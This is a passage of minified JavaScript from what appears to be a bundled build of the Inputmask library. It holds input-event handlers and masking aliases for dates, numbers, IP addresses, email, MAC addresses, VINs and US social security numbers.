                        u.setData("text", t.isRTL ? c.reverse().join("") : c.join("")), document.execCommand && document.execCommand("copy"), 
                        s.handleRemove.call(t, i, r.default.DELETE, o), (0, l.writeBuffer)(i, n.getBuffer.call(t), a.p, e, t.undoValue !== t._valueGet(!0));
                    },
                    blurEvent: function(e) {
                        var t = this.inputmask, a = t.opts, i = (0, t.dependencyLib)(this), r = this;
                        if (r.inputmask) {
                            (0, l.HandleNativePlaceholder)(r, t.originalPlaceholder);
                            var o = r.inputmask._valueGet(), u = n.getBuffer.call(t).slice();
                            "" !== o && (a.clearMaskOnLostFocus && (-1 === n.getLastValidPosition.call(t) && o === n.getBufferTemplate.call(t).join("") ? u = [] : l.clearOptionalTail.call(t, u)), 
                            !1 === s.isComplete.call(t, u) && (setTimeout((function() {
                                i.trigger("incomplete");
                            }), 0), a.clearIncomplete && (n.resetMaskSet.call(t), u = a.clearMaskOnLostFocus ? [] : n.getBufferTemplate.call(t).slice())), 
                            (0, l.writeBuffer)(r, u, void 0, e)), t.undoValue !== t._valueGet(!0) && (t.undoValue = t._valueGet(!0), 
                            i.trigger("change"));
                        }
                    },
                    mouseenterEvent: function() {
                        var e = this.inputmask, t = e.opts, a = this;
                        if (e.mouseEnter = !0, (a.inputmask.shadowRoot || a.ownerDocument).activeElement !== a) {
                            var i = (e.isRTL ? n.getBufferTemplate.call(e).slice().reverse() : n.getBufferTemplate.call(e)).join("");
                            e.placeholder !== i && a.placeholder !== e.originalPlaceholder && (e.originalPlaceholder = a.placeholder), 
                            t.showMaskOnHover && (0, l.HandleNativePlaceholder)(a, i);
                        }
                    },
                    submitEvent: function() {
                        var e = this.inputmask, t = e.opts;
                        e.undoValue !== e._valueGet(!0) && e.$el.trigger("change"), t.clearMaskOnLostFocus && -1 === n.getLastValidPosition.call(e) && e._valueGet && e._valueGet() === n.getBufferTemplate.call(e).join("") && e._valueSet(""), 
                        t.clearIncomplete && !1 === s.isComplete.call(e, n.getBuffer.call(e)) && e._valueSet(""), 
                        t.removeMaskOnSubmit && (e._valueSet(e.unmaskedvalue(), !0), setTimeout((function() {
                            (0, l.writeBuffer)(e.el, n.getBuffer.call(e));
                        }), 0));
                    },
                    resetEvent: function() {
                        var e = this.inputmask;
                        e.refreshValue = !0, setTimeout((function() {
                            (0, l.applyInputValue)(e.el, e._valueGet(!0));
                        }), 0);
                    }
                };
                t.EventHandlers = c;
            },
            9716: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.EventRuler = void 0;
                var i = s(a(2394)), n = s(a(4528)), r = a(8711), o = a(7760);
                function s(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                var l = {
                    on: function(e, t, a) {
                        var s = e.inputmask.dependencyLib, l = function(t) {
                            t.originalEvent && (t = t.originalEvent || t, arguments[0] = t);
                            var l, u = this, c = u.inputmask, f = c ? c.opts : void 0;
                            if (void 0 === c && "FORM" !== this.nodeName) {
                                var d = s.data(u, "_inputmask_opts");
                                s(u).off(), d && new i.default(d).mask(u);
                            } else {
                                if ([ "submit", "reset", "setvalue" ].includes(t.type) || "FORM" === this.nodeName || !(u.disabled || u.readOnly && !("keydown" === t.type && t.ctrlKey && 67 === t.keyCode || !1 === f.tabThrough && t.keyCode === n.default.TAB))) {
                                    switch (t.type) {
                                      case "input":
                                        if (!0 === c.skipInputEvent || t.inputType && "insertCompositionText" === t.inputType) return c.skipInputEvent = !1, 
                                        t.preventDefault();
                                        break;

                                      case "keydown":
                                        c.skipKeyPressEvent = !1, c.skipInputEvent = c.isComposing = t.keyCode === n.default.KEY_229;
                                        break;

                                      case "keyup":
                                      case "compositionend":
                                        c.isComposing && (c.skipInputEvent = !1);
                                        break;

                                      case "keypress":
                                        if (!0 === c.skipKeyPressEvent) return t.preventDefault();
                                        c.skipKeyPressEvent = !0;
                                        break;

                                      case "click":
                                      case "focus":
                                        return c.validationEvent ? (c.validationEvent = !1, e.blur(), (0, o.HandleNativePlaceholder)(e, (c.isRTL ? r.getBufferTemplate.call(c).slice().reverse() : r.getBufferTemplate.call(c)).join("")), 
                                        setTimeout((function() {
                                            e.focus();
                                        }), f.validationEventTimeOut), !1) : (l = arguments, setTimeout((function() {
                                            e.inputmask && a.apply(u, l);
                                        }), 0), !1);
                                    }
                                    var p = a.apply(u, arguments);
                                    return !1 === p && (t.preventDefault(), t.stopPropagation()), p;
                                }
                                t.preventDefault();
                            }
                        };
                        [ "submit", "reset" ].includes(t) ? (l = l.bind(e), null !== e.form && s(e.form).on(t, l)) : s(e).on(t, l), 
                        e.inputmask.events[t] = e.inputmask.events[t] || [], e.inputmask.events[t].push(l);
                    },
                    off: function(e, t) {
                        if (e.inputmask && e.inputmask.events) {
                            var a = e.inputmask.dependencyLib, i = e.inputmask.events;
                            for (var n in t && ((i = [])[t] = e.inputmask.events[t]), i) {
                                for (var r = i[n]; r.length > 0; ) {
                                    var o = r.pop();
                                    [ "submit", "reset" ].includes(n) ? null !== e.form && a(e.form).off(n, o) : a(e).off(n, o);
                                }
                                delete e.inputmask.events[n];
                            }
                        }
                    }
                };
                t.EventRuler = l;
            },
            219: function(e, t, a) {
                var i = l(a(2394)), n = l(a(4528)), r = l(a(7184)), o = a(8711);
                function s(e) {
                    return (s = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                        return typeof e;
                    } : function(e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
                    })(e);
                }
                function l(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                var u = i.default.dependencyLib, c = (new Date).getFullYear(), f = {
                    d: [ "[1-9]|[12][0-9]|3[01]", Date.prototype.setDate, "day", Date.prototype.getDate ],
                    dd: [ "0[1-9]|[12][0-9]|3[01]", Date.prototype.setDate, "day", function() {
                        return g(Date.prototype.getDate.call(this), 2);
                    } ],
                    ddd: [ "" ],
                    dddd: [ "" ],
                    m: [ "[1-9]|1[012]", Date.prototype.setMonth, "month", function() {
                        return Date.prototype.getMonth.call(this) + 1;
                    } ],
                    mm: [ "0[1-9]|1[012]", Date.prototype.setMonth, "month", function() {
                        return g(Date.prototype.getMonth.call(this) + 1, 2);
                    } ],
                    mmm: [ "" ],
                    mmmm: [ "" ],
                    yy: [ "[0-9]{2}", Date.prototype.setFullYear, "year", function() {
                        return g(Date.prototype.getFullYear.call(this), 2);
                    } ],
                    yyyy: [ "[0-9]{4}", Date.prototype.setFullYear, "year", function() {
                        return g(Date.prototype.getFullYear.call(this), 4);
                    } ],
                    h: [ "[1-9]|1[0-2]", Date.prototype.setHours, "hours", Date.prototype.getHours ],
                    hh: [ "0[1-9]|1[0-2]", Date.prototype.setHours, "hours", function() {
                        return g(Date.prototype.getHours.call(this), 2);
                    } ],
                    hx: [ function(e) {
                        return "[0-9]{".concat(e, "}");
                    }, Date.prototype.setHours, "hours", function(e) {
                        return Date.prototype.getHours;
                    } ],
                    H: [ "1?[0-9]|2[0-3]", Date.prototype.setHours, "hours", Date.prototype.getHours ],
                    HH: [ "0[0-9]|1[0-9]|2[0-3]", Date.prototype.setHours, "hours", function() {
                        return g(Date.prototype.getHours.call(this), 2);
                    } ],
                    Hx: [ function(e) {
                        return "[0-9]{".concat(e, "}");
                    }, Date.prototype.setHours, "hours", function(e) {
                        return function() {
                            return g(Date.prototype.getHours.call(this), e);
                        };
                    } ],
                    M: [ "[1-5]?[0-9]", Date.prototype.setMinutes, "minutes", Date.prototype.getMinutes ],
                    MM: [ "0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]", Date.prototype.setMinutes, "minutes", function() {
                        return g(Date.prototype.getMinutes.call(this), 2);
                    } ],
                    s: [ "[1-5]?[0-9]", Date.prototype.setSeconds, "seconds", Date.prototype.getSeconds ],
                    ss: [ "0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]", Date.prototype.setSeconds, "seconds", function() {
                        return g(Date.prototype.getSeconds.call(this), 2);
                    } ],
                    l: [ "[0-9]{3}", Date.prototype.setMilliseconds, "milliseconds", function() {
                        return g(Date.prototype.getMilliseconds.call(this), 3);
                    } ],
                    L: [ "[0-9]{2}", Date.prototype.setMilliseconds, "milliseconds", function() {
                        return g(Date.prototype.getMilliseconds.call(this), 2);
                    } ],
                    t: [ "[ap]" ],
                    tt: [ "[ap]m" ],
                    T: [ "[AP]" ],
                    TT: [ "[AP]M" ],
                    Z: [ "" ],
                    o: [ "" ],
                    S: [ "" ]
                }, d = {
                    isoDate: "yyyy-mm-dd",
                    isoTime: "HH:MM:ss",
                    isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
                    isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
                };
                function p(e) {
                    var t = new RegExp("\\d+$").exec(e[0]);
                    if (t && void 0 !== t[0]) {
                        var a = f[e[0][0] + "x"].slice("");
                        return a[0] = a[0](t[0]), a[3] = a[3](t[0]), a;
                    }
                    if (f[e[0]]) return f[e[0]];
                }
                function h(e) {
                    if (!e.tokenizer) {
                        var t = [], a = [];
                        for (var i in f) if (/\.*x$/.test(i)) {
                            var n = i[0] + "\\d+";
                            -1 === a.indexOf(n) && a.push(n);
                        } else -1 === t.indexOf(i[0]) && t.push(i[0]);
                        e.tokenizer = "(" + (a.length > 0 ? a.join("|") + "|" : "") + t.join("+|") + ")+?|.", 
                        e.tokenizer = new RegExp(e.tokenizer, "g");
                    }
                    return e.tokenizer;
                }
                function v(e, t, a) {
                    if (void 0 === e.rawday || !isFinite(e.rawday) && new Date(e.date.getFullYear(), isFinite(e.rawmonth) ? e.month : e.date.getMonth() + 1, 0).getDate() >= e.day || "29" == e.day && !Number.isFinite(e.rawyear) || new Date(e.date.getFullYear(), isFinite(e.rawmonth) ? e.month : e.date.getMonth() + 1, 0).getDate() >= e.day) return t;
                    if ("29" == e.day) {
                        var i = b(t.pos, a);
                        if ("yyyy" === i.targetMatch[0] && t.pos - i.targetMatchIndex == 2) return t.remove = t.pos + 1, 
                        t;
                    } else if ("02" == e.month && "30" == e.day && void 0 !== t.c) return e.day = "03", 
                    e.date.setDate(3), e.date.setMonth(1), t.insert = [ {
                        pos: t.pos,
                        c: "0"
                    }, {
                        pos: t.pos + 1,
                        c: t.c
                    } ], t.caret = o.seekNext.call(this, t.pos + 1), t;
                    return !1;
                }
                function m(e, t, a, i) {
                    var n, o, s = "";
                    for (h(a).lastIndex = 0; n = h(a).exec(e); ) {
                        if (void 0 === t) if (o = p(n)) s += "(" + o[0] + ")"; else switch (n[0]) {
                          case "[":
                            s += "(";
                            break;

                          case "]":
                            s += ")?";
                            break;

                          default:
                            s += (0, r.default)(n[0]);
                        } else if (o = p(n)) if (!0 !== i && o[3]) s += o[3].call(t.date); else o[2] ? s += t["raw" + o[2]] : s += n[0]; else s += n[0];
                    }
                    return s;
                }
                function g(e, t, a) {
                    for (e = String(e), t = t || 2; e.length < t; ) e = a ? e + "0" : "0" + e;
                    return e;
                }
                function k(e, t, a) {
                    var i, n, r, o = {
                        date: new Date(1, 0, 1)
                    }, l = e;
                    function u(e, t, a) {
                        if (e[i] = t.replace(/[^0-9]/g, "0"), e["raw" + i] = t, void 0 !== r) {
                            var n = e[i];
                            ("day" === i && 29 === parseInt(n) || "month" === i && 2 === parseInt(n)) && (29 !== parseInt(e.day) || 2 !== parseInt(e.month) || "" !== e.year && void 0 !== e.year || e.date.setFullYear(2012, 1, 29)), 
                            "day" === i && 0 === parseInt(n) && (n = 1), "month" === i && (n = parseInt(n)) > 0 && (n -= 1), 
                            "year" === i && n.length < 4 && (n = g(n, 4, !0)), "" === n || isNaN(n) || r.call(e.date, n);
                        }
                    }
                    if ("string" == typeof l) {
                        for (h(a).lastIndex = 0; n = h(a).exec(t); ) {
                            var c = new RegExp("\\d+$").exec(n[0]), d = c ? n[0][0] + "x" : n[0], p = void 0;
                            if (c) {
                                var v = h(a).lastIndex, m = b(n.index, a);
                                h(a).lastIndex = v, p = l.slice(0, l.indexOf(m.nextMatch[0]));
                            } else p = l.slice(0, d.length);
                            Object.prototype.hasOwnProperty.call(f, d) && (i = f[d][2], r = f[d][1], u(o, p)), 
                            l = l.slice(p.length);
                        }
                        return o;
                    }
                    if (l && "object" === s(l) && Object.prototype.hasOwnProperty.call(l, "date")) return l;
                }
                function y(e, t) {
                    return m(t.inputFormat, {
                        date: e
                    }, t);
                }
                function b(e, t) {
                    var a, i, n = 0, r = 0;
                    for (h(t).lastIndex = 0; i = h(t).exec(t.inputFormat); ) {
                        var o = new RegExp("\\d+$").exec(i[0]);
                        if ((n += r = o ? parseInt(o[0]) : i[0].length) >= e) {
                            a = i, i = h(t).exec(t.inputFormat);
                            break;
                        }
                    }
                    return {
                        targetMatchIndex: n - r,
                        nextMatch: i,
                        targetMatch: a
                    };
                }
                i.default.extendAliases({
                    datetime: {
                        mask: function(e) {
                            return e.numericInput = !1, f.S = e.i18n.ordinalSuffix.join("|"), e.inputFormat = d[e.inputFormat] || e.inputFormat, 
                            e.displayFormat = d[e.displayFormat] || e.displayFormat || e.inputFormat, e.outputFormat = d[e.outputFormat] || e.outputFormat || e.inputFormat, 
                            e.placeholder = "" !== e.placeholder ? e.placeholder : e.inputFormat.replace(/[[\]]/, ""), 
                            e.regex = m(e.inputFormat, void 0, e), e.min = k(e.min, e.inputFormat, e), e.max = k(e.max, e.inputFormat, e), 
                            null;
                        },
                        placeholder: "",
                        inputFormat: "isoDateTime",
                        displayFormat: void 0,
                        outputFormat: void 0,
                        min: null,
                        max: null,
                        skipOptionalPartCharacter: "",
                        i18n: {
                            dayNames: [ "Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ],
                            monthNames: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec", "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ],
                            ordinalSuffix: [ "st", "nd", "rd", "th" ]
                        },
                        preValidation: function(e, t, a, i, n, r, o, s) {
                            if (s) return !0;
                            if (isNaN(a) && e[t] !== a) {
                                var l = b(t, n);
                                if (l.nextMatch && l.nextMatch[0] === a && l.targetMatch[0].length > 1) {
                                    var u = f[l.targetMatch[0]][0];
                                    if (new RegExp(u).test("0" + e[t - 1])) return e[t] = e[t - 1], e[t - 1] = "0", 
                                    {
                                        fuzzy: !0,
                                        buffer: e,
                                        refreshFromBuffer: {
                                            start: t - 1,
                                            end: t + 1
                                        },
                                        pos: t + 1
                                    };
                                }
                            }
                            return !0;
                        },
                        postValidation: function(e, t, a, i, n, r, o, s) {
                            var l, u;
                            if (o) return !0;
                            if (!1 === i && (((l = b(t + 1, n)).targetMatch && l.targetMatchIndex === t && l.targetMatch[0].length > 1 && void 0 !== f[l.targetMatch[0]] || (l = b(t + 2, n)).targetMatch && l.targetMatchIndex === t + 1 && l.targetMatch[0].length > 1 && void 0 !== f[l.targetMatch[0]]) && (u = f[l.targetMatch[0]][0]), 
                            void 0 !== u && (void 0 !== r.validPositions[t + 1] && new RegExp(u).test(a + "0") ? (e[t] = a, 
                            e[t + 1] = "0", i = {
                                pos: t + 2,
                                caret: t
                            }) : new RegExp(u).test("0" + a) && (e[t] = "0", e[t + 1] = a, i = {
                                pos: t + 2
                            })), !1 === i)) return i;
                            if (i.fuzzy && (e = i.buffer, t = i.pos), (l = b(t, n)).targetMatch && l.targetMatch[0] && void 0 !== f[l.targetMatch[0]]) {
                                u = f[l.targetMatch[0]][0];
                                var d = e.slice(l.targetMatchIndex, l.targetMatchIndex + l.targetMatch[0].length);
                                !1 === new RegExp(u).test(d.join("")) && 2 === l.targetMatch[0].length && r.validPositions[l.targetMatchIndex] && r.validPositions[l.targetMatchIndex + 1] && (r.validPositions[l.targetMatchIndex + 1].input = "0");
                            }
                            var p = i, h = k(e.join(""), n.inputFormat, n);
                            return p && h.date.getTime() == h.date.getTime() && (n.prefillYear && (p = function(e, t, a) {
                                if (e.year !== e.rawyear) {
                                    var i = c.toString(), n = e.rawyear.replace(/[^0-9]/g, ""), r = i.slice(0, n.length), o = i.slice(n.length);
                                    if (2 === n.length && n === r) {
                                        var s = new Date(c, e.month - 1, e.day);
                                        e.day == s.getDate() && (!a.max || a.max.date.getTime() >= s.getTime()) && (e.date.setFullYear(c), 
                                        e.year = i, t.insert = [ {
                                            pos: t.pos + 1,
                                            c: o[0]
                                        }, {
                                            pos: t.pos + 2,
                                            c: o[1]
                                        } ]);
                                    }
                                }
                                return t;
                            }(h, p, n)), p = function(e, t, a, i, n) {
                                if (!t) return t;
                                if (a.min) {
                                    if (e.rawyear) {
                                        var r, o = e.rawyear.replace(/[^0-9]/g, ""), s = a.min.year.substr(0, o.length);
                                        if (o < s) {
                                            var l = b(t.pos, a);
                                            if (o = e.rawyear.substr(0, t.pos - l.targetMatchIndex + 1).replace(/[^0-9]/g, "0"), 
                                            (s = a.min.year.substr(0, o.length)) <= o) return t.remove = l.targetMatchIndex + o.length, 
                                            t;
                                            if (o = "yyyy" === l.targetMatch[0] ? e.rawyear.substr(1, 1) : e.rawyear.substr(0, 1), 
                                            s = a.min.year.substr(2, 1), r = a.max ? a.max.year.substr(2, 1) : o, 1 === o.length && s <= o && o <= r && !0 !== n) return "yyyy" === l.targetMatch[0] ? (t.insert = [ {
                                                pos: t.pos + 1,
                                                c: o,
                                                strict: !0
                                            } ], t.caret = t.pos + 2, i.validPositions[t.pos].input = a.min.year[1]) : (t.insert = [ {
                                                pos: t.pos + 1,
                                                c: a.min.year[1],
                                                strict: !0
                                            }, {
                                                pos: t.pos + 2,
                                                c: o,
                                                strict: !0
                                            } ], t.caret = t.pos + 3, i.validPositions[t.pos].input = a.min.year[0]), t;
                                            t = !1;
                                        }
                                    }
                                    t && e.year && e.year === e.rawyear && a.min.date.getTime() == a.min.date.getTime() && (t = a.min.date.getTime() <= e.date.getTime());
                                }
                                return t && a.max && a.max.date.getTime() == a.max.date.getTime() && (t = a.max.date.getTime() >= e.date.getTime()), 
                                t;
                            }(h, p = v.call(this, h, p, n), n, r, s)), void 0 !== t && p && i.pos !== t ? {
                                buffer: m(n.inputFormat, h, n).split(""),
                                refreshFromBuffer: {
                                    start: t,
                                    end: i.pos
                                },
                                pos: i.caret || i.pos
                            } : p;
                        },
                        onKeyDown: function(e, t, a, i) {
                            e.ctrlKey && e.keyCode === n.default.RIGHT && (this.inputmask._valueSet(y(new Date, i)), 
                            u(this).trigger("setvalue"));
                        },
                        onUnMask: function(e, t, a) {
                            return t ? m(a.outputFormat, k(e, a.inputFormat, a), a, !0) : t;
                        },
                        casing: function(e, t, a, i) {
                            return 0 == t.nativeDef.indexOf("[ap]") ? e.toLowerCase() : 0 == t.nativeDef.indexOf("[AP]") ? e.toUpperCase() : e;
                        },
                        onBeforeMask: function(e, t) {
                            return "[object Date]" === Object.prototype.toString.call(e) && (e = y(e, t)), e;
                        },
                        insertMode: !1,
                        shiftPositions: !1,
                        keepStatic: !1,
                        inputmode: "numeric",
                        prefillYear: !0
                    }
                });
            },
            3851: function(e, t, a) {
                var i, n = (i = a(2394)) && i.__esModule ? i : {
                    default: i
                }, r = a(8711), o = a(4713);
                n.default.extendDefinitions({
                    A: {
                        validator: "[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",
                        casing: "upper"
                    },
                    "&": {
                        validator: "[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",
                        casing: "upper"
                    },
                    "#": {
                        validator: "[0-9A-Fa-f]",
                        casing: "upper"
                    }
                });
                var s = new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");
                function l(e, t, a, i, n) {
                    return a - 1 > -1 && "." !== t.buffer[a - 1] ? (e = t.buffer[a - 1] + e, e = a - 2 > -1 && "." !== t.buffer[a - 2] ? t.buffer[a - 2] + e : "0" + e) : e = "00" + e, 
                    s.test(e);
                }
                n.default.extendAliases({
                    cssunit: {
                        regex: "[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"
                    },
                    url: {
                        regex: "(https?|ftp)://.*",
                        autoUnmask: !1,
                        keepStatic: !1,
                        tabThrough: !0
                    },
                    ip: {
                        mask: "i[i[i]].j[j[j]].k[k[k]].l[l[l]]",
                        definitions: {
                            i: {
                                validator: l
                            },
                            j: {
                                validator: l
                            },
                            k: {
                                validator: l
                            },
                            l: {
                                validator: l
                            }
                        },
                        onUnMask: function(e, t, a) {
                            return e;
                        },
                        inputmode: "numeric"
                    },
                    email: {
                        mask: "*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",
                        greedy: !1,
                        casing: "lower",
                        onBeforePaste: function(e, t) {
                            return (e = e.toLowerCase()).replace("mailto:", "");
                        },
                        definitions: {
                            "*": {
                                validator: "[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5!#$%&'*+/=?^_`{|}~-]"
                            },
                            "-": {
                                validator: "[0-9A-Za-z-]"
                            }
                        },
                        onUnMask: function(e, t, a) {
                            return e;
                        },
                        inputmode: "email"
                    },
                    mac: {
                        mask: "##:##:##:##:##:##"
                    },
                    vin: {
                        mask: "V{13}9{4}",
                        definitions: {
                            V: {
                                validator: "[A-HJ-NPR-Za-hj-npr-z\\d]",
                                casing: "upper"
                            }
                        },
                        clearIncomplete: !0,
                        autoUnmask: !0
                    },
                    ssn: {
                        mask: "999-99-9999",
                        postValidation: function(e, t, a, i, n, s, l) {
                            var u = o.getMaskTemplate.call(this, !0, r.getLastValidPosition.call(this), !0, !0);
                            return /^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(u.join(""));
                        }
                    }
                });
            },
            207: function(e, t, a) {
                var i = s(a(2394)), n = s(a(4528)), r = s(a(7184)), o = a(8711);
                function s(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                var l = i.default.dependencyLib;
                function u(e, t) {
                    for (var a = "", n = 0; n < e.length; n++) i.default.prototype.definitions[e.charAt(n)] || t.definitions[e.charAt(n)] || t.optionalmarker[0] === e.charAt(n) || t.optionalmarker[1] === e.charAt(n) || t.quantifiermarker[0] === e.charAt(n) || t.quantifiermarker[1] === e.charAt(n) || t.groupmarker[0] === e.charAt(n) || t.groupmarker[1] === e.charAt(n) || t.alternatormarker === e.charAt(n) ? a += "\\" + e.charAt(n) : a += e.charAt(n);
                    return a;
                }
                function c(e, t, a, i) {
                    if (e.length > 0 && t > 0 && (!a.digitsOptional || i)) {
                        var n = e.indexOf(a.radixPoint), r = !1;
                        a.negationSymbol.back === e[e.length - 1] && (r = !0, e.length--), -1 === n && (e.push(a.radixPoint), 
                        n = e.length - 1);
                        for (var o = 1; o <= t; o++) isFinite(e[n + o]) || (e[n + o] = "0");
                    }
                    return r && e.push(a.negationSymbol.back), e;
                }
                function f(e, t) {
                    var a = 0;
                    if ("+" === e) {
                        for (a in t.validPositions) ;
                        a = o.seekNext.call(this, parseInt(a));
                    }
                    for (var i in t.tests) if ((i = parseInt(i)) >= a) for (var n = 0, r = t.tests[i].length; n < r; n++) if ((void 0 === t.validPositions[i] || "-" === e) && t.tests[i][n].match.def === e) return i + (void 0 !== t.validPositions[i] && "-" !== e ? 1 : 0);
                    return a;
                }
                function d(e, t) {
                    var a = -1;
                    for (var i in t.validPositions) {
                        var n = t.validPositions[i];
                        if (n && n.match.def === e) {
                            a = parseInt(i);
                            break;
                        }
                    }
                    return a;
                }
                function p(e, t, a, i, n) {
                    var r = t.buffer ? t.buffer.indexOf(n.radixPoint) : -1, o = -1 !== r && new RegExp(n.definitions[9].validator).test(e);
                    return n._radixDance && o && null == t.validPositions[r] ? {
                        insert: {
                            pos: r === a ? r + 1 : r,
                            c: n.radixPoint
                        },
                        pos: a
                    } : o;
                }
                i.default.extendAliases({
                    numeric: {
                        mask: function(e) {
                            e.repeat = 0, e.groupSeparator === e.radixPoint && e.digits && "0" !== e.digits && ("." === e.radixPoint ? e.groupSeparator = "," : "," === e.radixPoint ? e.groupSeparator = "." : e.groupSeparator = ""), 
                            " " === e.groupSeparator && (e.skipOptionalPartCharacter = void 0), e.placeholder.length > 1 && (e.placeholder = e.placeholder.charAt(0)), 
                            "radixFocus" === e.positionCaretOnClick && "" === e.placeholder && (e.positionCaretOnClick = "lvp");
                            var t = "0", a = e.radixPoint;
                            !0 === e.numericInput && void 0 === e.__financeInput ? (t = "1", e.positionCaretOnClick = "radixFocus" === e.positionCaretOnClick ? "lvp" : e.positionCaretOnClick, 
                            e.digitsOptional = !1, isNaN(e.digits) && (e.digits = 2), e._radixDance = !1, a = "," === e.radixPoint ? "?" : "!", 
                            "" !== e.radixPoint && void 0 === e.definitions[a] && (e.definitions[a] = {}, e.definitions[a].validator = "[" + e.radixPoint + "]", 
                            e.definitions[a].placeholder = e.radixPoint, e.definitions[a].static = !0, e.definitions[a].generated = !0)) : (e.__financeInput = !1, 
                            e.numericInput = !0);
                            var i, n = "[+]";
                            if (n += u(e.prefix, e), "" !== e.groupSeparator ? (void 0 === e.definitions[e.groupSeparator] && (e.definitions[e.groupSeparator] = {}, 
                            e.definitions[e.groupSeparator].validator = "[" + e.groupSeparator + "]", e.definitions[e.groupSeparator].placeholder = e.groupSeparator, 
                            e.definitions[e.groupSeparator].static = !0, e.definitions[e.groupSeparator].generated = !0), 
                            n += e._mask(e)) : n += "9{+}", void 0 !== e.digits && 0 !== e.digits) {
                                var o = e.digits.toString().split(",");
                                isFinite(o[0]) && o[1] && isFinite(o[1]) ? n += a + t + "{" + e.digits + "}" : (isNaN(e.digits) || parseInt(e.digits) > 0) && (e.digitsOptional ? (i = n + a + t + "{0," + e.digits + "}", 
                                e.keepStatic = !0) : n += a + t + "{" + e.digits + "}");
                            } else e.inputmode = "numeric";
                            return n += u(e.suffix, e), n += "[-]", i && (n = [ i + u(e.suffix, e) + "[-]", n ]), 
                            e.greedy = !1, function(e) {
                                void 0 === e.parseMinMaxOptions && (null !== e.min && (e.min = e.min.toString().replace(new RegExp((0, 
                                r.default)(e.groupSeparator), "g"), ""), "," === e.radixPoint && (e.min = e.min.replace(e.radixPoint, ".")), 
                                e.min = isFinite(e.min) ? parseFloat(e.min) : NaN, isNaN(e.min) && (e.min = Number.MIN_VALUE)), 
                                null !== e.max && (e.max = e.max.toString().replace(new RegExp((0, r.default)(e.groupSeparator), "g"), ""), 
                                "," === e.radixPoint && (e.max = e.max.replace(e.radixPoint, ".")), e.max = isFinite(e.max) ? parseFloat(e.max) : NaN, 
                                isNaN(e.max) && (e.max = Number.MAX_VALUE)), e.parseMinMaxOptions = "done");
                            }(e), n;
                        },
                        _mask: function(e) {
                            return "(" + e.groupSeparator + "999){+|1}";
                        },
                        digits: "*",
                        digitsOptional: !0,
                        enforceDigitsOnBlur: !1,
                        radixPoint: ".",
                        positionCaretOnClick: "radixFocus",
                        _radixDance: !0,
                        groupSeparator: "",
                        allowMinus: !0,
                        negationSymbol: {
                            front: "-",
                            back: ""
                        },
                        prefix: "",
                        suffix: "",
                        min: null,
                        max: null,
                        SetMaxOnOverflow: !1,
                        step: 1,
                        inputType: "text",
                        unmaskAsNumber: !1,
                        roundingFN: Math.round,
                        inputmode: "decimal",
                        shortcuts: {
                            k: "000",
                            m: "000000"
                        },
                        placeholder: "0",
                        greedy: !1,
                        rightAlign: !0,
                        insertMode: !0,
                        autoUnmask: !1,
                        skipOptionalPartCharacter: "",
                        usePrototypeDefinitions: !1,
                        definitions: {
                            0: {
                                validator: p
                            },
                            1: {
                                validator: p,
                                definitionSymbol: "9"
                            },
                            9: {
                                validator: "[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]",
                                definitionSymbol: "*"
                            },
                            "+": {
                                validator: function(e, t, a, i, n) {
                                    return n.allowMinus && ("-" === e || e === n.negationSymbol.front);
                                }
                            },
                            "-": {
                                validator: function(e, t, a, i, n) {
                                    return n.allowMinus && e === n.negationSymbol.back;
                                }
                            }
                        },
                        preValidation: function(e, t, a, i, n, r, o, s) {
                            var l;
                            if (!1 !== n.__financeInput && a === n.radixPoint) return !1;
                            if (l = n.shortcuts && n.shortcuts[a]) {
                                if (l.length > 1) for (var u = [], c = 0; c < l.length; c++) u.push({
                                    pos: t + c,
                                    c: l[c],
                                    strict: !1
                                });
                                return {
                                    insert: u
                                };
                            }
                            var p = e.indexOf(n.radixPoint), h = t;
                            if (t = function(e, t, a, i, n) {
                                return n._radixDance && n.numericInput && t !== n.negationSymbol.back && e <= a && (a > 0 || t == n.radixPoint) && (void 0 === i.validPositions[e - 1] || i.validPositions[e - 1].input !== n.negationSymbol.back) && (e -= 1), 
                                e;
                            }(t, a, p, r, n), "-" === a || a === n.negationSymbol.front) {
                                if (!0 !== n.allowMinus) return !1;
                                var v = !1, m = d("+", r), g = d("-", r);
                                return -1 !== m && (v = [ m, g ]), !1 !== v ? {
                                    remove: v,
                                    caret: h - n.negationSymbol.back.length
                                } : {
                                    insert: [ {
                                        pos: f.call(this, "+", r),
                                        c: n.negationSymbol.front,
                                        fromIsValid: !0
                                    }, {
                                        pos: f.call(this, "-", r),
                                        c: n.negationSymbol.back,
                                        fromIsValid: void 0
                                    } ],
                                    caret: h + n.negationSymbol.back.length
                                };
                            }
                            if (a === n.groupSeparator) return {
                                caret: h
                            };
                            if (s) return !0;
                            if (-1 !== p && !0 === n._radixDance && !1 === i && a === n.radixPoint && void 0 !== n.digits && (isNaN(n.digits) || parseInt(n.digits) > 0) && p !== t) return {
                                caret: n._radixDance && t === p - 1 ? p + 1 : p
                            };
